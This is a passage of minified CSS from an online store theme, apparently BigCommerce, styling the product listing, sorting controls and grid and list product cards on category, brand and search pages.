.category-options .productCount,.page_type_category .body .category .category-options .productCount,.page_type_search .body .category .category-options .productCount{margin-bottom:10px}}.page_type_brand .body .category .category-options .productCount a,.page_type_category .body .category .category-options .productCount a,.page_type_search .body .category .category-options .productCount a{font-size:16px;line-height:22px;margin-left:22px;color:#000;font-weight:600;margin-right:0;padding-right:2px}.page_type_brand .body .category .category-options .productCount span,.page_type_category .body .category .category-options .productCount span,.page_type_search .body .category .category-options .productCount span{font-size:16px;line-height:22px;color:#000;font-weight:600;margin-right:0}@media screen and (max-width:800px){.page_type_brand .body .category .category-options .show-style,.page_type_category .body .category .category-options .show-style,.page_type_search .body .category .category-options .show-style{display:inline-block;margin:0 0 50px -20px}.page_type_brand .body .category .category-options .show-style .productCount,.page_type_category .body .category .category-options .show-style .productCount,.page_type_search .body .category .category-options .show-style .productCount{display:inline-block}}@media screen and (max-width:576px){.page_type_brand .body .category .category-options .show-style,.page_type_category .body .category .category-options .show-style,.page_type_search .body .category .category-options .show-style{display:none}}.page_type_brand .body .category .category-options .grid-list-switcher .switch-grid,.page_type_category .body .category .category-options .grid-list-switcher .switch-grid,.page_type_search .body .category .category-options .grid-list-switcher .switch-grid{width:auto;height:auto;margin-left:0}.page_type_brand .body .category .category-options .grid-list-switcher .switch-grid img,.page_type_category .body .category .category-options .grid-list-switcher .switch-grid img,.page_type_search .body .category .category-options .grid-list-switcher .switch-grid img{width:21px;height:21px}.page_type_brand .body .category .category-options .grid-list-switcher .switch-grid svg,.page_type_category .body .category .category-options .grid-list-switcher .switch-grid svg,.page_type_search .body .category .category-options .grid-list-switcher .switch-grid svg{display:none}.page_type_brand .body .category .category-options .grid-list-switcher .switch-grid.switch-active,.page_type_category .body .category .category-options .grid-list-switcher .switch-grid.switch-active,.page_type_search .body .category .category-options .grid-list-switcher .switch-grid.switch-active{background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/Icon%20open-grid-two-up.svg) no-repeat center center}.page_type_brand .body .category .category-options .grid-list-switcher .switch-list,.page_type_category .body .category .category-options .grid-list-switcher .switch-list,.page_type_search .body .category .category-options .grid-list-switcher .switch-list{width:auto;height:auto;margin-left:11px}.page_type_brand .body .category .category-options .grid-list-switcher .switch-list img,.page_type_category .body .category .category-options .grid-list-switcher .switch-list img,.page_type_search .body .category .category-options .grid-list-switcher .switch-list img{width:26px;height:21px}.page_type_brand .body .category .category-options .grid-list-switcher .switch-list svg,.page_type_category .body .category .category-options .grid-list-switcher .switch-list svg,.page_type_search .body .category .category-options .grid-list-switcher .switch-list svg{display:none}.page_type_brand .body .category .category-options .grid-list-switcher .switch-list.switch-active,.page_type_category .body .category .category-options .grid-list-switcher .switch-list.switch-active,.page_type_search .body .category .category-options .grid-list-switcher .switch-list.switch-active{background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/Icon%20awesome-list-ul-2.svg) no-repeat center center}.page_type_brand .body .category .category-options .actionBar,.page_type_category .body .category .category-options .actionBar,.page_type_search .body .category .category-options .actionBar{margin-right:0}@media screen and (max-width:800px){.page_type_brand .body .category .category-options .actionBar,.page_type_category .body .category .category-options .actionBar,.page_type_search .body .category .category-options .actionBar{margin-top:40px;width:100%}}@media screen and (max-width:550px){.page_type_brand .body .category .category-options .actionBar,.page_type_category .body .category .category-options .actionBar,.page_type_search .body .category .category-options .actionBar{margin-top:7px;margin-bottom:0}}@media screen and (max-width:800px){.page_type_brand .body .category .category-options .actionBar .form-fieldset,.page_type_category .body .category .category-options .actionBar .form-fieldset,.page_type_search .body .category .category-options .actionBar .form-fieldset{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}}.page_type_brand .body .category .category-options .actionBar .form-fieldset .form-label,.page_type_category .body .category .category-options .actionBar .form-fieldset .form-label,.page_type_search .body .category .category-options .actionBar .form-fieldset .form-label{font-size:16px;line-height:22px;color:#000;font-weight:600;margin-right:18px}@media screen and (max-width:800px){.page_type_brand .body .category .category-options .actionBar .form-fieldset .form-label,.page_type_category .body .category .category-options .actionBar .form-fieldset .form-label,.page_type_search .body .category .category-options .actionBar .form-fieldset .form-label{display:none}}.page_type_brand .body .category .category-options .actionBar .form-fieldset .form-field,.page_type_category .body .category .category-options .actionBar .form-fieldset .form-field,.page_type_search .body .category .category-options .actionBar .form-fieldset .form-field{border-radius:3px;border-color:#ddd;background:0 0}@media screen and (max-width:800px){.page_type_brand .body .category .category-options .actionBar .form-fieldset .form-field,.page_type_category .body .category .category-options .actionBar .form-fieldset .form-field,.page_type_search .body .category .category-options .actionBar .form-fieldset .form-field{max-width:185px;background:#59c959;height:38px;border-color:#59c959}}@media screen and (max-width:410.98px){.page_type_brand .body .category .category-options .actionBar .form-fieldset .form-field,.page_type_category .body .category .category-options .actionBar .form-fieldset .form-field,.page_type_search .body .category .category-options .actionBar .form-fieldset .form-field{max-width:155px}}@media screen and (max-width:374.98px){.page_type_brand .body .category .category-options .actionBar .form-fieldset .form-field,.page_type_category .body .category .category-options .actionBar .form-fieldset .form-field,.page_type_search .body .category .category-options .actionBar .form-fieldset .form-field{max-width:148px}}.page_type_brand .body .category .category-options .actionBar .form-fieldset .form-field select,.page_type_category .body .category .category-options .actionBar .form-fieldset .form-field select,.page_type_search .body .category .category-options .actionBar .form-fieldset .form-field select{font-size:16px;line-height:22px;color:#000;font-weight:600;background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/sort-by-arrow-down.svg) no-repeat right 19px center;padding:13px 67px 12px 20px}@media screen and (max-width:800px){.page_type_brand .body .category .category-options .actionBar .form-fieldset .form-field select,.page_type_category .body .category .category-options .actionBar .form-fieldset .form-field select,.page_type_search .body .category .category-options .actionBar .form-fieldset .form-field select{padding:0 36px;font-weight:500;text-align:center;width:100%;text-transform:capitalize;background-image:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/Icon-%20material-sort.svg);background-repeat:no-repeat;background-position:left 15px center;color:#fff;font-size:14px;line-height:19px}}@media screen and (max-width:375.98px){.page_type_brand .body .category .category-options .actionBar .form-fieldset .form-field select,.page_type_category .body .category .category-options .actionBar .form-fieldset .form-field select,.page_type_search .body .category .category-options .actionBar .form-fieldset .form-field select{padding:0 2px 0 18px;background-position:left 5px center}}.page_type_brand .body .category .category-options .actionBar .form-fieldset .form-field select #featured-mbl,.page_type_category .body .category .category-options .actionBar .form-fieldset .form-field select #featured-mbl,.page_type_search .body .category .category-options .actionBar .form-fieldset .form-field select #featured-mbl{display:none}@media screen and (max-width:800px){.page_type_brand .body .category .category-options .actionBar .form-fieldset .form-field select #featured-mbl,.page_type_category .body .category .category-options .actionBar .form-fieldset .form-field select #featured-mbl,.page_type_search .body .category .category-options .actionBar .form-fieldset .form-field select #featured-mbl{display:inline-block}}.page_type_brand .body .category .category-options .actionBar .form-fieldset .form-field select option,.page_type_category .body .category .category-options .actionBar .form-fieldset .form-field select option,.page_type_search .body .category .category-options .actionBar .form-fieldset .form-field select option{color:#000}@media screen and (max-width:800px){.page_type_brand .body .category .productCards .card-figcaption,.page_type_category .body .category .productCards .card-figcaption,.page_type_search .body .category .productCards .card-figcaption{display:block;text-align:right;opacity:1}}@media screen and (max-width:800px){.page_type_brand .body .category .productCards .card-figcaption .card-figcaption-body,.page_type_category .body .category .productCards .card-figcaption .card-figcaption-body,.page_type_search .body .category .productCards .card-figcaption .card-figcaption-body{top:6%;right:10px}}@media screen and (max-width:800px){.page_type_brand .body .category .productCards .card-figcaption .card-figcaption-body .quickview,.page_type_category .body .category .productCards .card-figcaption .card-figcaption-body .quickview,.page_type_search .body .category .productCards .card-figcaption .card-figcaption-body .quickview{font-size:0;border-radius:50%;padding:6px 10px;background-image:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/eye.png);background-size:20px;background-repeat:no-repeat;background-position:center center}}.page_type_brand .body .category .page--grid,.page_type_category .body .category .page--grid,.page_type_search .body .category .page--grid{padding-left:27px}@media screen and (max-width:991px){.page_type_brand .body .category .page--grid,.page_type_category .body .category .page--grid,.page_type_search .body .category .page--grid{padding-left:10px}}@media screen and (max-width:991px){.page_type_brand .body .category .page--grid,.page_type_category .body .category .page--grid,.page_type_search .body .category .page--grid{padding-left:0}}.page_type_brand .body .category .page--grid .page-content,.page_type_category .body .category .page--grid .page-content,.page_type_search .body .category .page--grid .page-content{width:100%;padding-right:0}.page_type_brand .body .category .page--grid .page-content .productCategoryCompare .productCards,.page_type_category .body .category .page--grid .page-content .productCategoryCompare .productCards,.page_type_search .body .category .page--grid .page-content .productCategoryCompare .productCards{margin:0 -20px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (max-width:1199px){.page_type_brand .body .category .page--grid .page-content .productCategoryCompare .productCards,.page_type_category .body .category .page--grid .page-content .productCategoryCompare .productCards,.page_type_search .body .category .page--grid .page-content .productCategoryCompare .productCards{margin:0 -15px}}@media screen and (max-width:991px){.page_type_brand .body .category .page--grid .page-content .productCategoryCompare .productCards,.page_type_category .body .category .page--grid .page-content .productCategoryCompare .productCards,.page_type_search .body .category .page--grid .page-content .productCategoryCompare .productCards{margin:0 -8px}}@media screen and (max-width:800px){.page_type_brand .body .category .page--grid .page-content .productCategoryCompare .productCards,.page_type_category .body .category .page--grid .page-content .productCategoryCompare .productCards,.page_type_search .body .category .page--grid .page-content .productCategoryCompare .productCards{margin:0 -15px}}.page_type_brand .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard,.page_type_category .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard,.page_type_search .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard{padding:0 20px;width:25%;margin-bottom:40px}@media screen and (max-width:1199px){.page_type_brand .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard,.page_type_category .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard,.page_type_search .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard{width:33.33%;padding:0 15px;margin-bottom:30px}}@media screen and (max-width:991px){.page_type_brand .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard,.page_type_category .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard,.page_type_search .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard{padding:0 8px}}@media screen and (max-width:800px){.page_type_brand .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard,.page_type_category .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard,.page_type_search .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard{padding:0 15px}}@media screen and (max-width:767px){.page_type_brand .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard,.page_type_category .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard,.page_type_search .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard{width:50%}}@media screen and (max-width:374.98px){.page_type_brand .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard,.page_type_category .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard,.page_type_search .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard{width:100%}}.page_type_brand .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard .card,.page_type_category .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard .card,.page_type_search .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard .card{margin:0;display:block}.page_type_brand .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard .card .button--compare,.page_type_category .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard .card .button--compare,.page_type_search .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard .card .button--compare{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#000;font-family:Nunito-Regular;width:-webkit-max-content;width:-moz-max-content;width:max-content}.page_type_brand .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard .card .button--compare:hover,.page_type_category .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard .card .button--compare:hover,.page_type_search .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard .card .button--compare:hover{color:#0086b5}.page_type_brand .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard .card .card-text--sku,.page_type_category .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard .card .card-text--sku,.page_type_search .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard .card .card-text--sku{display:block!important;margin-bottom:0}.page_type_brand .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard .card .card-section-rightWrapper,.page_type_category .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard .card .card-section-rightWrapper,.page_type_search .body .category .page--grid .page-content .productCategoryCompare .productCards .productCard .card .card-section-rightWrapper{text-align:center}.page_type_brand .body .category .page--list .page-content .productCards .productCard,.page_type_category .body .category .page--list .page-content .productCards .productCard,.page_type_search .body .category .page--list .page-content .productCards .productCard{width:100%!important}@media screen and (max-width:800px){.page_type_brand .body .category .page--list .page-content .productCards .productCard,.page_type_category .body .category .page--list .page-content .productCards .productCard,.page_type_search .body .category .page--list .page-content .productCards .productCard{width:33.33%!important}}@media screen and (max-width:767px){.page_type_brand .body .category .page--list .page-content .productCards .productCard,.page_type_category .body .category .page--list .page-content .productCards .productCard,.page_type_search .body .category .page--list .page-content .productCards .productCard{width:50%!important}}@media screen and (max-width:374.98px){.page_type_brand .body .category .page--list .page-content .productCards .productCard,.page_type_category .body .category .page--list .page-content .productCards .productCard,.page_type_search .body .category .page--list .page-content .productCards .productCard{width:100%!important}}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card,.page_type_category .body .category .page--list .page-content .productCards .productCard .card,.page_type_search .body .category .page--list .page-content .productCards .productCard .card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:0;padding-bottom:40px;border-bottom:1px solid #ddd;border-left:none;border-right:none;border-top:none}@media screen and (max-width:800px){.page_type_brand .body .category .page--list .page-content .productCards .productCard .card,.page_type_category .body .category .page--list .page-content .productCards .productCard .card,.page_type_search .body .category .page--list .page-content .productCards .productCard .card{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:15px;border:1px solid #ddd}}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .button--compare,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .button--compare,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .button--compare{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1200px){.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .button--compare,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .button--compare,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .button--compare{position:relative;margin-right:11px}}@media (min-width:800px) and (max-width:1199px){.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .button--compare,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .button--compare,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .button--compare{position:absolute;top:-38px}}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-figure,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-figure,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-figure{border-left:none;padding-left:0;width:100%;max-width:220px;margin-top:0}@media screen and (max-width:800px){.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-figure,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-figure,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-figure{width:100%;padding:0;max-width:100%}}@media screen and (max-width:800px){.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-figure .card-figure-link,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-figure .card-figure-link,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-figure .card-figure-link{max-height:100%}}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-figure .card-img-container,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-figure .card-img-container,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-figure .card-img-container{border:1px solid #ddd;min-height:220px}@media screen and (max-width:800px){.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-figure .card-img-container,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-figure .card-img-container,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-figure .card-img-container{max-width:100%;border:0;min-height:100%}}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-figure .card-img-container .card-image,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-figure .card-img-container .card-image,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-figure .card-img-container .card-image{padding:5px}@media screen and (max-width:800px){.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-figure .card-img-container .card-image,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-figure .card-img-container .card-image,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-figure .card-img-container .card-image{border:none;max-height:100%}}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .mfg,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .mfg,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .mfg{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}@media screen and (max-width:800px){.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .mfg,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .mfg,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .mfg{display:none!important}}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .mfg .productView-info-name--mpn,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .mfg .productView-info-name--mpn,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .mfg .productView-info-name--mpn{color:#000;font-size:14px;line-height:19px;font-family:Nunito-Regular;font-weight:700}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .mfg .productView-info-value--mpn,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .mfg .productView-info-value--mpn,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .mfg .productView-info-value--mpn{color:#000;font-size:14px;line-height:19px;font-family:Nunito-Regular;font-weight:400}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section--body,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section--body,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section--body{width:70%;margin:0 40px;border:none;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}@media screen and (max-width:1200px){.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section--body,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section--body,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section--body{margin:0 20px;width:100%}}@media screen and (max-width:800px){.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section--body,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section--body,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section--body{margin:0}}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-title,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-title,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-title{margin-bottom:14px;text-align:left}@media screen and (max-width:800px){.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-title,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-title,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-title{text-align:center}}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-text,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-text,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-text{margin-bottom:16px}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-ratings,.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section--body .productView-rating,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-ratings,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section--body .productView-rating,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-ratings,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section--body .productView-rating{display:inline-block!important;margin-bottom:6px}@media screen and (max-width:800px){.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-ratings,.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section--body .productView-rating,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-ratings,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section--body .productView-rating,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-ratings,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section--body .productView-rating{display:none!important}}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-brandwrap,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-brandwrap,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-brandwrap{-webkit-box-pack:left!important;-ms-flex-pack:left!important;justify-content:left!important;margin-top:10px}@media screen and (max-width:800px){.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-brandwrap,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-brandwrap,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-brandwrap{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-brandwrap .card-text--brand,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-brandwrap .card-text--brand,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-brandwrap .card-text--brand{display:none}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-brandwrap .card-text--sku,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-brandwrap .card-text--sku,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-brandwrap .card-text--sku{color:#000;text-align:left;font-weight:700;font-family:Nunito-Regular;font-size:14px;line-height:19px}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-brandwrap .card-text--sku span,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-brandwrap .card-text--sku span,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section--body .card-brandwrap .card-text--sku span{font-weight:400}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper{display:block;width:33.33%;margin-top:1px;border-left:1px solid #ddd;text-align:left!important;padding-left:40px}@media screen and (max-width:1023px){.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper{padding-left:10px}}@media screen and (max-width:800px){.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper{text-align:center!important;width:100%;border:none;padding-left:0}}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section--price,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section--price,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section--price{border-right:none;padding-left:0;text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}@media screen and (max-width:992px){.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section--price,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section--price,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section--price{width:100%}}@media screen and (max-width:800px){.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section--price,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section--price,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section--price{text-align:center}}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner{display:inline-block!important;padding-left:0}@media screen and (max-width:800px){.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner{display:none!important}}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .card-section--show,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .card-section--show,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .card-section--show{width:100%}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .form-cardAdd,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .form-cardAdd,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .form-cardAdd{-ms-flex-wrap:wrap;flex-wrap:wrap}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .form-cardAdd .label-cardQuantity,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .form-cardAdd .label-cardQuantity,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .form-cardAdd .label-cardQuantity{color:#000;font-size:16px;line-height:22px;font-weight:700;margin-bottom:12px}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .form-cardAdd .form-input-qty,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .form-cardAdd .form-input-qty,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .form-cardAdd .form-input-qty{margin-top:0;margin-left:0;border:none;height:auto;font-size:16px;line-height:22px;font-family:Nunito-Regular;font-weight:400;border-color:#ddd;color:#000;border-radius:0}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .form-cardAdd .button--cardAdd,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .form-cardAdd .button--cardAdd,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .form-cardAdd .button--cardAdd{width:100%;margin:20px 0 0;border-radius:3px;letter-spacing:1.6px;font-size:16px;line-height:22px;font-weight:500;text-transform:uppercase;height:auto;max-width:184px}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .card-section--buttons .quickview,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .card-section--buttons .quickview,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .card-section--buttons .quickview{text-transform:uppercase;letter-spacing:1.6px;border-radius:3px;font-size:16px;line-height:22px;font-family:Nunito-Regular;font-weight:500;height:auto}@media screen and (max-width:992px){.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .card-section--buttons .quickview,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .card-section--buttons .quickview,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .card-section-rightWrapper--inner .card-section--buttons .quickview{width:100%}}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .form-increment,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .form-increment,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .form-increment{position:relative;margin-left:0;border:1px solid #ddd;text-align:center;border-radius:3px;display:inline-block;width:100%;height:50px;margin-top:35px;max-width:125px}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .qty-btn,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .qty-btn,.page_type_search .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .qty-btn{position:absolute;top:74%;padding:0 8px;height:auto;line-height:45px;-webkit-transform:translateY(-78%);transform:translateY(-78%);cursor:pointer;width:40px;border:none;background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/Icon%20feather-plus.svg) no-repeat center center;background-size:13px;font-size:0}.page_type_brand .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .qty-btn:first-child,.page_type_category .body .category .page--list .page-content .productCards .productCard .card .card-section-rightWrapper .qty-btn:first-child,.page_type_search .body .category .page--list .page-content .productCards 